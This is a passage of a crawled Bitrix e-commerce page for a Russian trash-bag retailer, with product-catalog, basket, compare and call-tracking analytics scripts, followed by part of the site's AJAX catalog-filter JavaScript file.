13628_a4072b0354738d45b715d9f6b68ab048_buy_link','BASKET_PROP_DIV':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_not_avail','COMPARE_LINK_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_compare_link','SUBSCRIBE_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048)
				{
					window.obbx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13629','NAME':'Мешки для мусора ПНД 30л 30 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-30-mkm/','PICT':{'ID':'41212','TIMESTAMP_X':'25.10.2022 22:21:13','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'16102','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0a2','FILE_NAME':'qi30kyawfreb5l13x5xwvlioofikxenb.jpg','ORIGINAL_NAME':'c189_1628282087.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_8231988d850d31611b6d2fea5fa8d61e','SRC':'/upload/iblock/0a2/qi30kyawfreb5l13x5xwvlioofikxenb.jpg','UNSAFE_SRC':'/upload/iblock/0a2/qi30kyawfreb5l13x5xwvlioofikxenb.jpg','SAFE_SRC':'/upload/iblock/0a2/qi30kyawfreb5l13x5xwvlioofikxenb.jpg','ALT':'Мешки для мусора ПНД 30л 30 мкм','TITLE':'Мешки для мусора ПНД 30л 30 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.896','UNROUND_PRICE':'4.896','BASE_PRICE':'4.896','PRICE':'4.896','ID':'1540','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4.90','RATIO_BASE_PRICE':'4.896','PRINT_RATIO_BASE_PRICE':'4.90','PRINT_PRICE':'4.90','RATIO_PRICE':'4.896','PRINT_RATIO_PRICE':'4.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'903':{'ID':'903','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13629'}},'ITEM_MEASURE_RATIO_SELECTED':'903','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071','PICT_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_pict','PICT_SLIDER_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_pict_slider','QUANTITY_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_quantity','QUANTITY_UP_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_quant_down','PRICE_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_price','PRICE_OLD_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_price_old','PRICE_TOTAL_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_price_total','BUY_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_buy_link','BASKET_PROP_DIV':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_not_avail','COMPARE_LINK_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_compare_link','SUBSCRIBE_ID':'bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071)
				{
					window.obbx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13630','NAME':'Мешки для мусора ПНД 30л 40 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-40-mkm/','PICT':{'ID':'41214','TIMESTAMP_X':'25.10.2022 22:21:19','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'16102','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fb3','FILE_NAME':'ovzm08vub17x424fm40ia0wxltrgrqok.jpg','ORIGINAL_NAME':'c190_1628282171.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_1a34a5d6536ce554936207531d450361','SRC':'/upload/iblock/fb3/ovzm08vub17x424fm40ia0wxltrgrqok.jpg','UNSAFE_SRC':'/upload/iblock/fb3/ovzm08vub17x424fm40ia0wxltrgrqok.jpg','SAFE_SRC':'/upload/iblock/fb3/ovzm08vub17x424fm40ia0wxltrgrqok.jpg','ALT':'Мешки для мусора ПНД 30л 40 мкм','TITLE':'Мешки для мусора ПНД 30л 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'6.504','UNROUND_PRICE':'6.504','BASE_PRICE':'6.504','PRICE':'6.504','ID':'1541','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'6.50','RATIO_BASE_PRICE':'6.504','PRINT_RATIO_BASE_PRICE':'6.50','PRINT_PRICE':'6.50','RATIO_PRICE':'6.504','PRINT_RATIO_PRICE':'6.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'904':{'ID':'904','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13630'}},'ITEM_MEASURE_RATIO_SELECTED':'904','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650','PICT_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_pict','PICT_SLIDER_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_pict_slider','QUANTITY_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_quantity','QUANTITY_UP_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_quant_down','PRICE_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_price','PRICE_OLD_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_price_old','PRICE_TOTAL_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_price_total','BUY_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_buy_link','BASKET_PROP_DIV':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_not_avail','COMPARE_LINK_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_compare_link','SUBSCRIBE_ID':'bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650)
				{
					window.obbx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].824b7a115c7b4d1b2d8b0ce9c00301bd38510d8120b82c0bf98e7f333f6d7a0c',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-surgut.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520
body_size: 2962
content:
$(function(){
	$.komboxInherit(
		'komboxAjaxSmartFilter',
		$.komboxSmartFilter,
		{
			options: {
				ajax_enable: 'Y'
			},

			init: function(wrapper, options){
				if (window.location.hash != '') {
					if(!(window.history && history.pushState))
					{
						var uri = window.location.hash.replace('#', '');
						window.location.href = document.location.pathname + uri;
					}
				}

				$.KomboxSmartFilter.prototype.init.call(this, wrapper, options);

				var bSef = this.form.data('sef') == 'yes';

				if(bSef)
					window.komboxSefUrl = this.getSefUrl();
				else
					window.komboxSefUrl = '';

				this.isAjax = true;
				var _this = this;

				if(this.isAjax)
				{
					$('a.showchild', this.form).on('click', function(){
						_this.form.data('clicked', 'set_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', 'a.kombox-del-filter', function() {
						_this.form.data('clicked', 'del_filter');
						_this.submitForm();
						return false;
					});

					this.form.on('click', '.kombox-link .lvl2 a', function() {
						var $this = $(this);
						var lvl2 = $this.closest('.lvl2');

						if(lvl2.hasClass('kombox-disabled') && !lvl2.hasClass('kombox-checked'))
							return false;

						if($this.data('checked') == 'checked'){
							$this.data('checked', '');
							lvl2.removeClass('kombox-checked');
						}
						else{
							$this.data('checked', 'checked');
							lvl2.addClass('kombox-checked');
						}

						_this.form.data('clicked', 'set_filter');
						_this.form.find('#set_filter').removeClass('disabled');
						_this.submitForm();
						return false;
					});

					$(document).on('mousemove',function(e){
						$('#mouse_loading_icon').css({"top":(e.pageY+20),"left":(e.pageX+15)});
					});
				}
			},

			ShowHideModueLoadingIcon: function(){
				if($('#mouse_loading_icon').css('display')=="block")
				{
					$('#mouse_loading_icon').css('display','none');
				} else {
					$('#mouse_loading_icon').css('display','block');
				}
			},

			reload: function(input){
				this.input = input;

				if(this.form.length)
				{
					var values = new Array;

					this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));

					if(this.options.ajax_enable == "N")
					{
						BX.ajax.loadJSON(
							this.options.ajaxURL,
							this.values2post(values),
							BX.delegate(this.postHandler, this)
						);
					}
					else
					{
						this.catalogLoading(values);

					}
				}
			},

			submitForm: function(){
				var form = this.form;

				if(form.data('clicked') == 'set_filter')
				{
					if(form.find('#set_filter').hasClass('disabled'))
						return false;
				}

				if(this.isAjax)
				{
					var values = new Array;

					if(form.data('clicked') == 'del_filter')
					{
						form.find('input[type=text]').val('');

						var checkboxes = form.find('input[type=checkbox], input[type=radio]');
						checkboxes.prop('checked', false);
						checkboxes.closest('span.checked').removeClass('checked');

						form.find('select').each(function(){
							var select = $(this);
							select.find('option').prop('selected', false).removeAttr('selected');
							select.find('option:first').prop('selected', true).attr('selected', 'selected');
							select.val('');
						});

						form.find('.kombox-link .lvl2 a').each(function(){
							var link = $(this);
							var lvl2 = link.closest('.lvl2');
							lvl2.removeClass('kombox-checked');
							link.data('checked', '');
						});

						form.find('.kombox-range div').ionRangeSlider("reset");
					}

					if(this.form.length)
					{
						this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));
						this.catalogLoading(values);
					}
					return false;
				}
				else
				{
					return $.KomboxSmartFilter.prototype.submitForm.call(this);
				}
			},

			catalogLoading: function(values) {
				var _this = this;
				var form = this.form;
				_this.ShowHideModueLoadingIcon();
				var params = {
					'filter_ajax':'y'
				}
	
				var section_code = form.attr("action");
				section_code = section_code.replace("/catalog/", "");
				section_code = section_code.replace("/", "");

				_this.updateUrl(params, values,section_code);

				_this.options.ajaxURL = form.attr("action");

				if (section_code == "meshki-dlya-musora" && $("#cur_section_id").val() != "5") {

				} else {
					$.post(_this.options.ajaxURL, params, function(data) {
						var regFilter = /<\!--START KOMBOX_SMART_FILTER-->([\s\S]*?)<\!--END KOMBOX_SMART_FILTER-->/gim;
						var strFilter = regFilter.exec(data);
						if(strFilter != null)
						{
							var jsonFilter = BX.parseJSON(strFilter[1]);
							_this.postHandler(jsonFilter);
						}

						/*window.location.href = _this.form.attr("action")+ "?" + $.param( params );*/

						BX.onCustomEvent(_this, 'onKomboxFilterCatalogLoading', [data]);

						_this.initChoice();

						_this.ShowHideModueLoadingIcon();

					})
				}
			},

			postHandler: function(result){
				var form = this.form;

				if(result.SET_FILTER || this.change)
				{
					//form.find('.kombox-del-filter').removeClass('disabled');
					$('.kombox-del-filter').removeClass('disabled');
				}
				else if(!this.change)
				{
					//form.find('.kombox-del-filter').addClass('disabled');
					$('.kombox-del-filter').addClass('disabled');
				}

				$.KomboxSmartFilter.prototype.postHandler.call(this, result);
			},

			showModef: function(result){
			}
		}
	);

	$(".filter-show-more").click(function (){
		$(".fake-filter").slideToggle();
		if($(this).text() == "Показать все характеристики"){
			$(this).text("Свернуть характеристики");
		} else {
			$(this).text("Показать все характеристики");
		}
	})
});

// mobFilterInit
$(mobFilterInit);
function mobFilterInit(){
    var $rootPage = $('html');
    var $catalogPage = '.catalog-page';
    var $catalogFilter = $('.catalog-filter');
    var $komboxFilterClose = $('.kombox-filter-head__close, .kombox-use-filter');
    var $mobileFilter = $('.mobile_filter');
    var $isShow = 'is-show';
    var $isOverflowHidden = 'is-overflow-hidden';
    var scrollToElement = function (anchor) {
        $komboxFilterClose.on('click', function(e) {
            e.preventDefault();
            $rootPage.animate({
                scrollTop: $(anchor).offset().top
            }, 0);
        });
    }
    scrollToElement($catalogPage);
    $mobileFilter.on('click', function () {
        $rootPage.addClass($isOverflowHidden);
        $catalogFilter.addClass($isShow);
    });
    $komboxFilterClose.on('click', function () {
        $rootPage.removeClass($isOverflowHidden);
        $catalogFilter.removeClass($isShow);
    });
};

// fnAddClass
$(fnAddClass);
function fnAddClass(){
    var $originalAddClassMethod = $.fn.addClass;
    var $originalRemoveClassMethod = $.fn.removeClass;
    var $komboxDelFilter = '.kombox-del-filter';
    var $komboxUseFilter = '.kombox-use-filter';
    var $disabled = 'disabled';
    ready($komboxDelFilter, function(element) {
            if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
    $.fn.addClass = function(){
        var $result = $originalAddClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
    $.fn.removeClass = function(){
        var $result = $originalRemoveClassMethod.apply( this, arguments );
        $(this).trigger('classChanged');
        return $result;
    }
